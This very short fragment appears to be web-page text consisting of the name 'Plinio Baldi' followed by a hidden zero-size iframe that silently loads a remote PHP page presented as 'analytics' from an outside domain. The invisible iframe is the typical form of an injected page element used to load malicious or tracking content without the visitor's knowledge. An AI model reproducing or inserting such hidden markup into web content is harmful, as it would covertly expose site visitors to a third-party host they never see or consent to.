 Plinio Baldi<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>